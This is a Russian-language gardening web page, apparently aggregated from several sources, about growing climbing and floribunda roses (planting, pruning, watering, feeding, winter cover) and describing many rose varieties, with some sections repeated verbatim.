<p>Посадочную яму глубиной 50 — 70 см, заправляют питательной смесью, необходимой для быстрого укоренения:
 </p>
<p>Посадочную яму глубиной 50 — 70 см, заправляют питательной смесью, необходимой для быстрого укоренения:</p>
<ul>
<li>торф;</li>
<li>растительный компост;</li>
<li>дерновой слой почвы.</li>
</ul>
<p>Компоненты берут в равных пропорциях, добавляют 250 — 300 г древесной золы.</p>
<p>Сажают плетистую розу с небольшим наклоном, это облегчает укладывание растения на зиму. Прививку рекомендуется заглублять на 10 — 13 см. После посадки почву вокруг розы утрамбовывают и обильно поливают.</p>
<p>Если планируется высадка нескольких растений, между ними надо предусмотреть расстояние в 2,5 — 3 м. Это нужно чтобы растения не конкурировали между собой, а также чтобы обеспечить циркуляцию воздуха внутри куста.</p>
<p>
Важно! При посадке плетистой розы у стен постройки или забора необходимо выдержать расстояние до 1 м
</p>
<h3><span id="i-10">Обрезка и подвязывание</span></h3>
<p>В зависимости от выбора опоры, побеги закрепляют веером, дугообразно, чередуя направления. Основное условие для стимулирования обильного цветения — укладывать ветви горизонтально.</p>
<p>До 3-х лет у розы удаляют только сухие, поврежденные или больные ветки. Формировать куст начинают, когда растение входит в силу, выдает полноценную волну цветения.</p>
<p>Побеги второго и третьего порядка, после удаления отцветших бутонов, укорачивают на 2/3. Весной убирают тонкие боковые плети и побеги старше 3 — 4 лет. Они плохо цветут и расходуют большое количество питательных веществ.</p>
<p>Из подвоя могут появляться на протяжении сезона побеги шиповника, их можно распознать по светлому цвету. Ветки дичков имеют по 7 листиков, у культурной розы их 5. Такие побеги обязательно надо удалять от начала их роста.</p>
<h3><span id="i-11">Полив</span></h3>
<p>Куст плетистой розы Еден Роуз выдает множество бутонов, поэтому ему требуется обильный полив в период бутонизации. Поливать растение надо раз в 5-7 дней выбирая время ранним утром или ближе к закату. Для полива достаточно 12-15 л воды. Прикорневую область рекомендуется мульчировать.</p>
<p>Удобрение розового куста</p>
<h3><span id="i-12">Подкормка</span></h3>
<p>В течение сезона взрослую розу подкармливают, чтобы получить повторное цветение и хороший прирост.</p>
<p>Органические удобрения содержат азот, стимулируют рост побегов и развитие корневой системы. Их вносят до середины лета:</p>
<ul>
<li>растительный компост;</li>
<li>перепревший навоз;</li>
<li>настой из птичьего помета;</li>
<li>роговая стружка, костная или кровяная мука.</li>
</ul>
<p>Комплексные удобрения, обогащающие почву калием, фосфором и другими необходимыми элементами, вносят на протяжении всего периода вегетации.</p>
<p>Укладывание побегов под укрытие</p>
<h3><span id="i-13">Укрытие на зиму</span></h3>
<p>Под укрытие розу начинают готовить с приходом осени:</p>
<ul>
<li>с начала сентября куст перестают поливать;</li>
<li>в середине осени вносят фосфорные удобрения;</li>
<li>перед укладыванием у побегов удаляют листья, на них зимуют споры-возбудители грибковых болезней;</li>
<li>розовый куст высоко окучивают (30-40 см), можно использовать песок или стружку;</li>
<li>плети пригибают, при необходимости в несколько приемов, укутывают нетканым укрывным материалом и укладывают на лапник.</li>
</ul>
<p>
Важно! В северных регионах и даже на Урале для успешной зимовки розе требуется каркасное укрытие
</p>
<p>Роскошный дуэт составят роза Эдем и махровый клематис Мульти Блю. Рядом можно разместить ароматную лаванду, голубые и синие дельфиниумы, наперстянку, они подчеркнут романтичную элегантность цветения. Роза Пьер де Ронсар это сорт-шедевр, обеспечив ее грамотным уходом, можно долгие годы наслаждаться своим персональным садовым раем.</p>
<h2><span id="i-14">Специфика выращивания и агротехнические рекомендации</span></h2>
<p>Роза осиана посадка и уход</p>
<p>Флорибунда «Братья Гримм» характеризуется хорошей морозостойкостью, высокой сопротивляемостью заболеваниям, устойчивостью к неблагоприятным погодным условиям (жара, засуха, ливни) и колебаниям температур. Отменное здоровье сорта и неприхотливость в уходе привлекают как новичков, так и опытных цветоводов.</p>
<p><img src="https://zelenie-sotki.ru/wp-content/uploads/1d417289991f28a80edbfc0ae530959c.jpg" alt="" /><br />
 Дополнительную декоративность кусту придает густая, очень блестящая, здоровая листва</p>
<p>Растение любит солнце и тепло, поэтому под посадку следует выбирать возвышенные, хорошо освещенные солнечные участки, защищенные от сквозняков и холодных порывистых ветров. Наиболее пышное цветение наблюдается при посадке саженцев на полном солнце, однако кустарник хорошо себя чувствует и в полутени. Стоит избегать низинных и болотистых участков, а также мест с высоким залеганием грунтовых вод. Сорт предпочитает плодородные, слабощелочные, рыхлые и хорошо увлаженные суглинки.</p>
<p><img src="https://zelenie-sotki.ru/wp-content/uploads/032803a25bada47a293b0685ea569144.jpg" alt="" /><br />
 Единственным недостатком сорта считают быстрое осыпание лепестков – нужно своевременно удалять отцветшие соцветия, стимулируя образование новых бутонов</p>
<p>Посадку саженцев в открытый грунт осуществляют весной, с конца апреля до конца мая, или осенью – с начала сентября по середину октября (южные регионы). Перед посадкой саженцев с ОКС корни расправляют, обрезают слишком длинные, слабые, поврежденные и выдерживают некоторое время в растворе стимуляторов. Рекомендуемые размеры посадочной лунки – 60×60 см. Почки должны находиться на 2-3 см ниже уровня грунта. При размещении группами можно посадить 3-4 куста на 1 м2.</p>
<p><img src="https://zelenie-sotki.ru/wp-content/uploads/55a87f82f025e66305ec3e45c1ff3612.jpg" alt="" /><br />
 Опытные садоводы иногда выращивают розы «Братья Гримм» в штамбовой культуре</p>
<p>Несмотря на неприхотливость и выносливость сорта, за флорибундой «Братья Гримм» нужно ухаживать. Основные рекомендации сводятся к стандартным агротехническим требованиям по уходу за розами:</p>
<ul>
<li>регулярный полив, рыхление и мульчирование. На 1 куст нужно 15-20 л мягкой отстоянной воды 1 раз в 7 дней. В засухи частоту полива увеличивают в 2 раза, а по вечерам опрыскивают куст теплой водой. Через сутки после полива почву рыхлят. В качестве мульчи используют сухую траву, торф или опилки;</li>
<li>внесение удобрений. Весной применяют азотный комплекс, до начала цветения вносят органику, летом – калийно-фосфорные концентраты;</li>
<li>профилактическая обработка от болезней и вредителей. Кусты периодически обрабатывают в целях профилактики специальными растворами;</li>
<li>обрезка и подготовка к зиме. Санитарную обрезку проводят весной – удаляют поврежденные, сухие, слабые и тонкие ветки. Сильная обрезка кустарнику противопоказана, так как она приводит к вытягиванию побегов и отсрочивает цветение до конца лета – начала осени. Осенняя обрезка выполняется для подготовки многолетника к зимовке. С веток снимают листья и увядшие соцветия, побеги укорачивают до 40 см. Основание куста окучивают на 30 см и укрывают еловым лапником.</li>
</ul>
<p><img src="https://zelenie-sotki.ru/wp-content/uploads/e6e1c1b77c6992aa336c27a9af9b18e1.jpg" alt="" /><br />
 Оранжево-красные розы удачно сочетаются с белыми, синими и фиолетовыми цветами. Хорошую компанию розам составят флоксы, лобелия, гипсофила, манжетка</p>
<p>Кустарник эффектно смотрится на фоне сочного газона или хвои вечнозеленых растений; удачно сочетается с клематисами, дельфиниумами, хостами, злаками и душистыми цветущими травами. Эту розу часто комбинируют с чайно-гибридными сортами, имеющими цветы пастельной окраски – желтых, белых, розовых и кремовых оттенков.</p>
<h2><span id="i-15">Сорта желтых, оранжевых и красных роз с длинным стеблем</span></h2>
<p>Розы с длинным стеблем обычно выращивают для последующего срезания, потому что они выглядят величественно и необычайно красиво.</p>
<h3><span id="_85_Kardinal">Кардинал 85 (<b>Kardinal</b>)</span></h3>
<p>Стебель у розы данного сорта может достигать высоты 125 сантиметров, бутоны ярко-красные, но по прошествии 2-х недель становятся ярко-малиновыми. Особенностью сорта будет скручиваемость верхнего слоя лепестков и красивая бокаловидная форма.</p>
<h3><span id="_Aalsmeer_Gold">Аальсмеер Голд (<b>Aalsmeer</b> <b>Gold</b>)</span></h3>
<p>Классическая роза яркого желтого цвета, стебель вырастает до 1 метра в длину. Кустарник усыпан темной листвой, шипы практически отсутствуют.</p>
<h3><span id="_Queen_Elizabeth">Королева Елизавета (Queen <b>Elizabeth</b>)</span></h3>
<p>Стебли, на которых образуются розовые соцветия, могут достигать 1,5 метров в длину. Бутоны бархатные, махровые, состоят из 30-35 листочков, цветут очень нежным, розовым оттенком. Также эти цветы обладают прекрасным ароматом. Цветение данного сорта длится с конца июня и до ноября. При должном уходе сорт хорошо переносит зимы в средней полосе России, устойчив к большому списку заболеваний.</p>
<h3><span id="_Forever_Young">Форевер Янг (<b>Forever</b> <b>Young</b>)</span></h3>
<p>Высота стебля у этого сорта достигает 1 метра. Кустарник средних размеров, практически без шипов. Бутоны махровые, бархатистые, в среднем их диаметр составляет 10 сантиметров. Лепестки обладают очень насыщенным красным цветом и пользуются популярностью среди многих садоводов. Сорт устойчив ко многим заболеваниям, не боится морозов. Также такая роза в срезе достаточно долго сохраняет свою свежесть.</p>
<p>Все розы являются королевой любого сада, независимо от цвета бутона, листьев и размера кустарника. Этот ароматный цветок прекрасно вписывается абсолютно в любые задумки и композиции.</p>
<h2><span id="i-16">Сорта желтых, оранжевых и красных роз с длинным стеблем</span></h2>
<p>Розы с длинным стеблем обычно выращивают для последующего срезания, потому что они выглядят величественно и необычайно красиво.</p>
<h3><span id="_85_Kardinal-2">Кардинал 85 (Kardinal)</span></h3>
<p>Стебель у розы данного сорта может достигать высоты 125 сантиметров, бутоны ярко-красные, но по прошествии 2-х недель становятся ярко-малиновыми. Особенностью сорта будет скручиваемость верхнего слоя лепестков и красивая бокаловидная форма.</p>
<h3><span id="_Aalsmeer_Gold-2">Аальсмеер Голд (Aalsmeer Gold)</span></h3>
<p>Классическая роза яркого желтого цвета, стебель вырастает до 1 метра в длину. Кустарник усыпан темной листвой, шипы практически отсутствуют.</p>
<h3><span id="_Queen_Elizabeth-2">Королева Елизавета (Queen Elizabeth)</span></h3>
<p>Стебли, на которых образуются розовые соцветия, могут достигать 1,5 метров в длину. Бутоны бархатные, махровые, состоят из 30-35 листочков, цветут очень нежным, розовым оттенком. Также эти цветы обладают прекрасным ароматом. Цветение данного сорта длится с конца июня и до ноября. При должном уходе сорт хорошо переносит зимы в средней полосе России, устойчив к большому списку заболеваний.</p>
<h3><span id="_Forever_Young-2">Форевер Янг (Forever Young)</span></h3>
<p>Высота стебля у этого сорта достигает 1 метра. Кустарник средних размеров, практически без шипов. Бутоны махровые, бархатистые, в среднем их диаметр составляет 10 сантиметров. Лепестки обладают очень насыщенным красным цветом и пользуются популярностью среди многих садоводов. Сорт устойчив ко многим заболеваниям, не боится морозов. Также такая роза в срезе достаточно долго сохраняет свою свежесть.</p>
<p>Все розы являются королевой любого сада, независимо от цвета бутона, листьев и размера кустарника. Этот ароматный цветок прекрасно вписывается абсолютно в любые задумки и композиции.</p>
<h2><span id="i-17">Видео</span></h2>
<p>В заключение предлагаем несколько видеороликов, в которых опытные цветоводы делятся своими мнениями о розе «Братья Гримм» и советами по ее выращиванию:</p>
<p>
 Об авторе:  </p>
<p>     Анастасия Дорошенко
</p>
<p>В прошлом – бизнес-аналитик, ныне – фрилансер, кулинар и путешественник со стажем. В поездках по миру познакомилась с особенностями национальных кухонь разных стран. Любит кулинарные эксперименты и открыта всему новому. Поклонница восточной, мексиканской и средиземноморской кухонь. Проживает в теплой климатической зоне, выращивает в саду оливки, цитрусы и виноград. С радостью готова поделиться с читателями накопленным опытом и знаниями.</p>
<p>Нашли ошибку? Выделите текст мышкой и нажмите:</p>
<p>    Ctrl	+	Enter </p>
</p>
<p>
Знаете ли вы, что:
</p>
<p>Никакой природной защиты у томатов от фитофтороза нет. Если фитофтора нападает, гибнут любые помидоры (и картошка тоже), что бы ни было сказано в описании сортов («сорта, устойчивые к фитофторозу» – лишь маркетинговый ход).</p>
<p>В Австралии ученые начали эксперименты по клонированию нескольких сортов винограда, произрастающих в холодных регионах. Потепление климата, которое прогнозируют на ближайшие 50 лет, приведет к их исчезновению. Австралийские сорта имеют отличные характеристики для виноделия и не подвержены распространенным в Европе и Америке заболеваниям.</p>
<p>Родина перца – Америка, но основные селекционные работы по выведению сладких сортов проводились, в частности, Ференцем Хорватом (Венгрия) в 20-х гг. XX века в Европе, преимущественно на Балканах. В Россию перец попал уже из Болгарии, потому и получил свое привычное название – «болгарский».</p>
<p>Собирать лекарственные цветы и соцветия нужно в самом начале периода цветения, когда содержание полезных веществ в них максимально высокое. Цветки положено рвать руками, обрывая грубые цветоножки. Сушат собранные цветы и травы, рассыпав тонким слоем, в прохладном помещении при естественной температуре без доступа прямого солнечного света.</p>
<p>Один из самых удобных методов заготовить выращенный урожай овощей, фруктов и ягод – заморозка. Некоторые полагают, что замораживание приводит к потере питательных и полезных свойств растительных продуктов. В результате проведенных исследований ученые выяснили, что снижение пищевой ценности при заморозке практически отсутствует.</p>
<p>Компост – перепревшие органические остатки самого разного происхождения. Как сделать? В кучу, яму или большой ящик складывают все подряд: кухонные остатки, ботву огородных культур, скошенные до цветения сорняки, тонкие веточки. Все это переслаивают фосфоритной мукой, иногда соломой, землей или торфом. (Некоторые дачники добавляют специальные ускорители компостирования.) Накрывают пленкой. В процессе перепревания кучу периодически ворошат или протыкают для притока свежего воздуха. Обычно компост «зреет» 2 года, но с современными добавками может быть готов и за один летний сезон.</p>
<p>И перегной, и компост по праву являются основой органического земледелия. Их присутствие в почве значительно увеличивает урожай и улучшает вкусовые качества овощей и фруктов. По свойствам и внешнему виду они очень похожи, но путать их не стоит. Перегной – перепревший навоз или птичий помет. Компост – перепревшие органические остатки самого разного происхождения (испортившаяся пища с кухни, ботва, сорняки, тонкие веточки). Перегной считается более качественным удобрением, компост более доступен.</p>
<p>В маленькой Дании любой участок земли – очень дорогое удовольствие. Поэтому местные садоводы-огородники приспособились выращивать свежие овощи в ведрах, больших пакетах, пенопластовых ящиках, наполненных специальной земляной смесью. Такие агротехнические методы позволяют получать урожай даже в домашних условиях.</p>
<p>Перегной – перепревший навоз или птичий помет. Готовят его так: навоз складывают в кучу или бурт, переслаивая его опилками, торфом и огородной землей. Бурт накрывают пленкой, чтобы стабилизировать температуру и влажность (это нужно для повышения активности микроорганизмов). Удобрение «созревает» в течение 2-5 лет – в зависимости от внешних условий и состава исходного сырья. На выходе получается рыхлая однородная масса с приятным запахом свежей земли.</p>
<h2><span id="i-18">Красные сорта чайно-гибридных роз</span></h2>
<p>Красный цвет розы считается традиционным и поэтому является наиболее популярным. Этот оттенок символизирует любовь, страсть и оказывает на человека сильное эмоциональное воздействие.</p>
<h3><span id="_Admiral">Сорт Адмирал (Admiral)</span></h3>
<p>Сорт Адмирал</p>
</p>
<p>
Сорт Адмирал (Admiral)
</p>
<p>Роза сорта Адмирал хорошо смотрится в любом розариуме, гармонично сочетаясь с другими сортами. По праву считается королевой клумбы. Рядом с ней можно высаживать хвойные культуры и лиственные кустарники.</p>
<p>Она была выведена в 2015 году для срезки и выращивания в закрытом грунте в холодных областях и для открытого грунта стран Африки и Австралии. Относится к лучшим сортам чайно-гибридных роз для выращивания в Подмосковье.</p>
<p>Роза имеет чашевидную форму бутона, состоящую из 60 лепестков пурпурного цвета. Однако изначально их оттенок гораздо светлее, а по мере раскрытия цветка они значительно темнеют. На ярком солнце их цвет немного выгорает, но это не отражается на красоте розы.</p>
<p>Цветок в диаметре достигает 15 см. Высота куста от 90 см -1 м, но может вырастать выше. Сорт не требует специального укрытия в зиму в южных регионах.</p>
<h3><span id="_Black_Baccara">Блэк Баккара (Black Baccara)</span></h3>
<p>Баккара – самая черная роза</p>
</p>
<p>
Блэк Баккара (Black Baccara)
</p>
<p>Блэк Баккара считается самой черной розой, несмотря на то, что относят ее к красным сортам. Цветок среднего размера – до 10 см в диаметре, классической формы, аромат совсем легкий, едва уловимый.</p>
<p>Отлично чувствует себя в саду на затененном участке. Листовые пластины имеют красный оттенок пока молодые, зрелая листва приобретает зеленый цвет. Высота куста до 70 см, может вырастать выше при теплой погоде.</p>
<p>Розы хорошо смотрятся в срезке. Цветение обильное и довольно продолжительное на протяжении всего лета и начале осени. Поэтому сорт так нравится садоводам и дачникам. Однако форма куста неровная, что снижает его ценность для клумб и миксбордеров.</p>
<h3><span id="__Dame_de_Coeur">Дам де Кер (Dame de Coeur)</span></h3>
<p>Красавица из Бельгии</p>
</p>
<p>
Дам де Кер (Dame de Coeur)
</p>
<p>Роза впервые появилась в Бельгии в 1958 году. Относится к штамбовой культуре и характеризуется высокой урожайностью, стойким ароматом. В процессе цветения роза показывает красивые лепестки вишневого цвета.</p>
<p>Штамбовую форму выращивают до 100 сантиметров, то есть культура подходит и для срезки. Она прекрасно соседствует с другими сортами роз и устойчива к переменам погоды, а также ко многим болезням.</p>
<h3><span id="_Osiria">Осирия (Osiria)</span></h3>
<p>Осирия ярко алого цвета с тонким ароматом</p>
</p>
<p>
Осирия (Osiria)
</p>
<p>Розы алого окраса украшают любой сад, идеально смотрятся и срезанные цветы. Достоинства этой розы в приятном аромате распустившегося цветка, в устойчивости ко многим заболеваниям, в обильных волнах цветения в период сезона.</p>
<p>Сорт не боится заморозков, но не терпит прямых солнечных лучей. Черенки неплохо приживаются в питательном грунте, из выращенных кустов формируют декоративные раскидистые растения, которые отлично смотрятся на участке.</p>
<p>Обрезать увядшие цветки можно все лето, осенью лучше этого не делать, иначе это спровоцирует рост новых побегов. Правильной обрезкой считается срез до первой почки ниже бутона.</p>
<h3><span id="_Mr_Lincoln">Мистер Линкольн (Mr. Lincoln)</span></h3>
<p>Сорт Мистер Линкольн</p>
</p>
<p>
Мистер Линкольн (Mr. Lincoln)
</p>
<p>Мистер Линкольн роза с темно-красными бархатными лепестками. Куст достигает высотой 2 м, поэтому культуру высаживают фоном. Обладает сильным выраженным ароматом, который перебивает запах других сортов роз.</p>
<p>Цветок достигает в диаметре 10 см, лепестки собраны в плотный бутон. Цветение этой культуры повторное, продолжается весь летний период с небольшими интервалами.</p>
<p>Сорт рекомендован для одиночных посадок и для высадки в розарии. Любит питательные почвы, хорошо дренированные. Требует посадки на солнечном участке, лишенном сквозняков.</p>
<h3><span id="_Black_Magic">Черная Магия (Black Magic)</span></h3>
<p>Черная магия</p>
</p>
<p>
Черная Магия (Black Magic)
</p>
<p>Сорт Черная магия вполне оправдывает свое имя – бутон по мере раскрытия лепестков приобретает другой оттенок. В результате середина цветка ярко-красного цвета, ее обрамляют лепестки более темного, почти черного оттенка. Диаметр цветка около 12 см.</p>
<p>Была выведена в 1995 году и изначально ее планировали как срезочный экземпляр, однако она заинтересовала многих садоводов и ее успешно выращивают на участках. Куст вырастает до 1 м, стебли прямостоячие, листья кожистые, с глянцевым блеском.</p>
</p>
<p>   ТОП-20 растений цветущих в июле: что стоит выбрать для сада, огорода или клумбы? | (Фото &amp; Видео) +Отзывы
</p>
<h2><span id="_Parade">Роза Парад (Parade)</span></h2>
<p>Роза Парад (Parade) принадлежит к классу Флорибунда. Она была выведена в Соединенных штатах в 1953 г. агропромышленной компанией Boerner. Для создания сорта использовались розы New Dawn и World’s Fair.</p>
<p><img src="https://tezarvape.ru/wp-content/uploads/ccd7c3f9e03f515c2cebfa8c3a84fe1d2.jpg" alt="" /></p>
<p>Роза Парад в соцветиях</p>
<p>Куст плетистой розы Парад относится к группе клайминг и способен почти все лето радовать владельцев крупными темными розовыми или красновато-вишневыми бутонами. Цветки распускаются медленно, в диаметре достигают 10 см, в каждом насчитывается около 30 густомахровых лепестков. Их практически неоновая окраска становится насыщеннее к центру и светлеет по краям. Название розы соответствует атмосфере праздника, которую дарят эти шикарные цветы.</p>
<p>
Важно! Собранные в соцветия бутоны своим весом пригибают книзу нежные побеги, поэтому розе обязательна подпорка. Волн цветения у Парада несколько за сезон, а благородный аромат похож на запах классических сортов. Вырастает куст высотой до 4 м, шириной – до 2м
</p>
<p>Относится к группе клаймберов — «лазающих» роз. Небольшие глянцевые зеленые листья густо покрывают тонкие побеги. Достоинствами сорта являются:</p>
<p>Вырастает куст высотой до 4 м, шириной – до 2м. Относится к группе клаймберов — «лазающих» роз. Небольшие глянцевые зеленые листья густо покрывают тонкие побеги. Достоинствами сорта являются:</p>
<ul>
<li>устойчивость к болезням и вредителям;</li>
<li>хорошая переносимость возвратных заморозков;</li>
<li>неприхотливость в уходе и к качеству почв;</li>
<li>относительно небольшие размеры куста;</li>
<li>несложное размножение;</li>
<li>пышное ремонтантное цветение, легкий аромат (напоминает бергамот).</li>
</ul>
<p>В качестве недостатков можно выделить:</p>
<ul>
<li>неустойчивость к чрезмерной влажности почвы;</li>
<li>хрупкость побегов;</li>
<li>бледность из-за выгорания на солнце;</li>
<li>необходимость в укрытии на зиму.</li>
</ul>
<p>Роза Парад – одна из самых красивых плетущихся роз, используемых дизайнерами для создания непревзойденных композиций. В саду куст может «выступать» сольно, сочетается он и с другими декоративными растениями на комбинированной клумбе. Соседи для розы часто определяются по принципу контрастности цвета бутонов, листьев. Отличную компанию ей составят, например, сиреневый клематис, белые кусты жасмина. Иногда эти розы выращиваются как срезочный сорт. Роза Парад может расти в комнате. Такая домашняя культура получила название Парад Микс.</p>
<p><img src="https://tezarvape.ru/wp-content/uploads/77dfe23c8c627159f03bc23e79f047f5.jpg" alt="" /></p>
<p>Роза Парад в оформлении сада</p>
<p>Роза парад обладает удивительной способностью быстро оплетать любую основу. Из-за этого она часто используется для обрамления арок, стен зданий, колонн. Может выращиваться без опоры в виде пышного куста.</p>
<h2><span id="i-19">Розы с самыми крупными цветками</span></h2>
<p>К данному виду относятся сорта, диаметр бутона которых превышает 12-ти сантиметровый рубеж, самыми яркими разновидностями считаются:</p>
<h3><span id="_Polka">Полька (<b>Polka</b>)</span></h3>
<p>Кустарник такой розы достигает 3-х метров в высоту, листва обильная и глянцевая. Цветки очень яркие и красивые, в середине они окрашены в персиковый цвет, а по краям в нежно-кремовый. Диаметр бутона составляет 14-16 сантиметров, края лепестков волнистые. Цветение продолжается на протяжении всего сезона.</p>
<h3><span id="_Paul_Neyron">Поль Нерон (<b>Paul</b> Neyron)</span></h3>
<p>Безшипный кустарник достигает в высоту 100-150 сантиметров, листва очень крупная и блестящая. Цветки достигают 18-ти сантиметров в диаметре и считаются самыми крупными, они очень похожи на пионы своей шаровидной формой и волнистыми краями лепестков. Цвет таких роз насыщенно розовый, структура махровая. Главным минусом является плохая морозостойкость и подверженность некоторым заболеваниям. При благоприятных условиях может цвести каждые 1,5 месяца;</p>
<h3><span id="_Ravel">Равель (<b>Ravel</b>)</span></h3>
<p>Чайно-гибридный сорт розы, представляет собой кустарник средних размеров с большим количеством побегов и густой, тесно-зеленой листвой. Обычно, на одном побеге образуется только 1 бутон, крайне редко их может быть 2 или 3. Цветение происходит нежно-розовыми, махровыми бутонами бокаловидной формы. В среднем, диаметр розы составляет 12 сантиметров. Сорт устойчив к холодам и большинству заболеваний;</p>
<h3><span id="__Dame_de_Coeur-2">Дам де кер (<b>Dame</b> <b>de</b> <b>Coeur</b>)</span></h3>
<p>Кустарник маленький и аккуратный, в высоту вырастает не больше 1 метра, листья многочисленные, темно-зеленого цвета. Цветение происходит «волнами» и роза может зацвести несколько раз в период с середины июня и до конца сентября. Бутоны чашевидной формы, густые, с махровыми, насыщенно-красными лепестками, которые не выгорают на солнце. Диаметр бутона 12 сантиметров. Сорт не боится морозов и большинства грибковых заболеваний.</p>
<h2><span id="i-20">Выращивание цветка, как правильно посадить в открытый грунт</span></h2>
<p>Роза Парад – светолюбивый куст. При росте в тени растение выпускает длинные побеги с единичными мелкими цветками. При посадке около стены нужно соблюдать дистанцию (не менее 40 см) для лучшей циркуляции воздуха. В противном случае листья не будут просыхать после дождя и возрастет вероятность грибкового поражения.</p>
<p>Из почв больше всего для саженца подойдет рыхлый суглинок, однако растение освоится также на глинистом и песчаном грунте. Лунка для высадки должна быть не менее 50 см. Розы не переносят кислых почв. Необходима нейтрализация известью, печной золой или мелом. </p>
<p>Выбор почвы</p>
<p>
Важно исключить заболачивание места посадки. Грунтовые воды в области высадки куста должны залегать не ближе 1,5 м вглубь, иначе вероятно загнивание корней
</p>
<p>Готовить почву для посадки желательно осенью, а сажать розу весной. Для этого участок необходимо перекопать. Песчаная почва разбавляется глиной (10 кг/1м2) и перегноем (3-4 кг/м2), а в глинистую − добавляют песок и торф (20кг песка 3-4 кг торфа на 1м2). </p>
<p>
Важно! Нельзя вносить торф в почву непосредственно перед посадкой растений. Этот процесс проводится заранее (за 5-6 месяцев)
</p>
</p>
<p><iframe loading="lazy" title="Очарование роз!Роза Lichtkonigin Lucia,Парад и Чиппендейл!" width="500" height="281" src="https://www.youtube.com/embed/dcVFq1ju4_8?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>При посадке нужно: </p>
<ul>
<li>перекопать грунт, внести в него удобрения;</li>
<li>увлажнить корни саженцев. Для этого поместить их в воду на полчаса. Можно добавить стимуляторы корнеобразования (корневин, эпин);</li>
<li>поместить корень куста в лунку, расправить его;</li>
<li>ямку засыпать грунтом и утрамбовать его;</li>
<li>полить куст;</li>
<li>обрезать побеги. Для цветения достаточно 15 см в длины.</li>
</ul>
<p>В случае близкого залегания грунтовых вод, на дно посадочной лунки кладут камень, чтобы корни растения развивались горизонтально. </p>
<p>Высадка</p>
<p>В России роза Parade выращивается везде, кроме территорий вечной мерзлоты. Для этого нужно найти правильное место и смешать оптимальную для культуры почвосмесь. </p>
<p>Прежде всего нужно знать, что сеять можно только покупные семена. Посев в открытый грунт возможен с наступлением устойчивого тепла. Ближе к концу лета саженцы можно пикировать. На зиму они останутся под укрытием на этом же рассаднике. На постоянное место кустики сажают на третий сезон. </p>
<p>Также семена можно сеять и выращивать дома до весны. Тогда в сад пересаживаются уже подросшие растения. </p>
<p>
Важно! Допускается посадка розы весной (до начала лета) и в конце лета. Последнее разрешено только на территориях с теплым климатом
</p>
<h3><span id="i-21">Выбор места</span></h3>
<p><a href='/roza-parad-enciklopedia-roz.html'>Роза плетистая Парад</a> из группы клайминг — растение густое, поэтому нуждается в хорошей вентиляции кроны. Для оптимальной декоративности ее следует сажать на солнечном участке. </p>
<p>Парад хорошо растет на рыхлой почве с нейтральной кислотностью. Это может быть: </p>
<ul>
<li>суглинок;</li>
<li>супесчаный грунт;</li>
<li>глинистый грунт.</li>
</ul>
<p>
Важно! Противопоказано близкое залегание грунтовых вод. Процесс посадки пошагово выглядит так:
</p>
<p>Процесс посадки пошагово выглядит так: </p>
<ol>
<li>Выкапывается посадочная ямка, соответствующая размерам корневой системы.</li>
<li>На дно ямы выкладывается дренаж (керамзит, камни).</li>
<li>Сверху насыпается с полведра перегноя.</li>
<li>Саженец обрабатывается стимулятором корнеобразования (эпином или корневином).</li>
<li>Растение устанавливается в яме.</li>
<li>Засыпается почвосмесью и утрамбовывается.</li>
<li>Обильно поливается.</li>
</ol>
<p>Саженец розы</p>
<p>
Обратите внимание! Молодой куст нужно низко обрезать (до 15 см)
</p>
<h2><span id="i-22">Сиреневые сорта чайно-гибридных роз</span></h2>
<p>Фиолетовых и сиреневых оттенков роз очень много и каждая смотрится прекрасно, и в саду, и на срезе.</p>
<h3><span id="_Mainzer_Fastnacht">Майнцер Фастнахт (Mainzer Fastnacht)</span></h3>
<p>Сорт Майнцер Фастнахт</p>
</p>
<p>
Майнцер Фастнахт (Mainzer Fastnacht)
</p>
<p>Майнцер Фастнахт отличается от других сортов компактностью. Высота куста от 60 до 120 см, его диаметр – 80 см. Побеги довольно крепкие с небольшими, редкими шипами. Листья насыщенного зеленого цвета, матовые.</p>
<p>Цветки в бутоне имеют 25 лепестков, диаметр – 10 см. Оттенок меняется: сиреневый окрас на солнце отливает голубым, а в тени приобретает малиновый цвет. Когда бутон еще не раскрыт он пурпурный.</p>
<p>По мере раскрытия бутона форма розы приобретает бокаловидную. Аромат сильный, насыщенный, сохраняется до окончания периода цветения.</p>
<h3><span id="_Big_Purple">Биг перпл (Big Purple)</span></h3>
<p>В цветке могут расти до 45 лепестков</p>
</p>
<p>
Биг перпл (Big Purple)
</p>
<p>Розы в роспуске, как снаружи, так и внутри яркого пурпурного цвета с розоватым оттенком, довольно ароматные. Куст небольшого размера, в высоту вырастает не более 1,80 см.</p>
<p>Отличается прочным стеблем, расположенным прямо. Листовые пластины крупные, темно-зеленого цвета с серым налетом. Численность лепестков в одном цветке достигает 45 штук.</p>
<p>Роза хорошо переносит морозы и жаркое лето. Подвержена грибковым заболеваниям, поэтому требует профилактики против мучнистой росы и других болезней.</p>
<h3><span id="_Paradise">Парадиз (Paradise)</span></h3>
<p>Лиловый Парадиз</p>
</p>
<p>
Парадиз (Paradise)
</p>
<p>Сорт Парадиз рекомендован для оформления садов, парков, скверов. Роза смотрится довольно необычно, поскольку постепенно меняет цвет по мере цветения и распускания бутона.</p>
<p>Ее основной цвет – лавандовый с серебристым отливом. Он меняется на более насыщенный, а кайма, расположенная по краям, приобретает малиновый окрас. Розоводы отмечают, что куст меняется ежедневно.</p>
</p>
<p>   Как сделать <a href='/budka-dla-sobaki-svoimi-rukami.html'>будку для собаки</a> своими руками: устройство жилища во дворе и в квартире. Чертежи, размеры и оригинальные идеи (55+ Фото &amp; Видео) +Отзывы
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="5418">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/cvety-giacinty-cveta.html' class='thumb'><img src="https://seo-miheeff.ru/wp-content/uploads/2021/09/giacint-botanica-360x240.jpg" alt="" /></a>
							
		<a href='/cvety-giacinty-cveta.html' class='title'>9 самых красивых сортов гиацинтов, которые я выращивала</a>

		<div class="text">
			Лечебные свойства

